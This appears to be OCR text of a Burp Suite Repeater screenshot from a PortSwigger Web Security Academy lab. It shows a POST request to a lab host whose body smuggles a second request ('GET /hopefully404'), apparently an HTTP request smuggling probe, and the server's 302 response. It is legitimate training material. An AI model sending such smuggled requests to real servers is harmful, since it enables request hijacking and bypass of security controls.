 Send Cancel < > Follow redirection Target: https://0a6a009a04628098c2a93da100f100b9.we
Request
Pretty Raw Hex \n
1 POST /post HTTP/1.1
2 Host:
0a6a009a04628098c2a93da100f100b9.web-security-academy.net
3 Cookie: session=JFIiE49d42MqrXsTkUeEeI7J8J3Tr6Y4
4 Cache-Control : max-age=0
5 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile : ?0
7 Sec-Ch-Ua-Platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
10 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
11 Sec-Fetch-Site : cross-site
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-User : ?1
14 Sec-Fetch-Dest : document
15 Referer : https://portswigger.net/
16 Accept-Encoding : gzip, deflate
17 Accept-Language : en-US,en;q=0.9
18 Connection : keep-alive
19 Content-Type : application/x-www-form-urlencoded
20 Content-Length : 34
21
22 GET /hopefully404 HTTP/1.1
23 Foo: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location : /post/
3 Server : Apache/2.4.52
4 Keep-Alive : timeout=120
5 Content-Length : 0
6
7